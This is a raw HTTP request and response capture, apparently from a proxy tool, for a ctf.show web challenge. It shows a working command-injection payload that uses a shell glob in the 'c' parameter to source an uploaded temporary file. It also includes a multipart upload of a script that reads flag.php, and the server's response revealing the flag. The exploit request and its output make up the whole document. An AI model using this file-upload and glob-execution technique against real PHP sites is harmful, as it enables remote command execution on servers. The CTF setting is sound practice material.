 Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 3546f019-c02c-4c6d-8ca9-0efc98c20222.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------26039460003860573277309782635
Content-Length: 237
Origin: http://192.168.19.154
Connection: close
Referer: http://192.168.19.154/test/upload1.html
Upgrade-Insecure-Requests: 1
-----------------------------26039460003860573277309782635
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!bin/sh
cat flag.php
-----------------------------26039460003860573277309782635--
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Fri, 09 Apr 2021 03:34:26 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 278
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c37287f3-73f1-4733-a775-a518098acc0b}";